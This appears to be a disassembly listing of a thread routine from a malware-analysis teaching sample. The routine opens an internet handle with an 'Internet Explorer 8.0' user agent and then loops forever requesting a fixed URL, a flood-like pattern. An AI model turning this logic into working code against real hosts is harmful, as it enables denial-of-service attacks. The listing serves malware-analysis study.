 .text:00401150
.text:00401150
.text:00401150 ; Attributes: noreturn
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:00401150 StartAddress proc near
.text:00401150
.text:00401150 lpThreadParameter= dword ptr 4
.text:00401150
.text:00401150 56 push esi
.text:00401151 57 push edi
.text:00401152 6A 00 push 0 ; dwFlags
.text:00401154 6A 00 push 0 ; lpszProxyBypass
.text:00401156 6A 00 push 0 ; lpszProxy
.text:00401158 6A 01 push 1 ; dwAccessType
.text:0040115A 68 74 50 40 00 push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F FF 15 C4 40 40 00 call ds:InternetOpenA
.text:00401165 8B 3D C0 40 40 00 mov edi, ds:InternetOpenUrlA
.text:0040116B 8B F0 mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; dwContext
.text:0040116D 6A 00 push 0
.text:0040116F 68 00 00 00 80 push 80000000h ; dwFlags
.text:00401174 6A 00 push 0 ; dwHeadersLength
.text:00401176 6A 00 push 0 ; lpszHeaders
.text:00401178 68 50 50 40 00 push offset szUrl ; "http://www.malwareanalysisbook.com"
.text:0040117D 56 push esi ; hInternet
.text:0040117E FF D7 call edi ; InternetOpenUrlA
.text:00401180 EB EB jmp short loc_40116D
.text:00401180 StartAddress endp
.text:00401180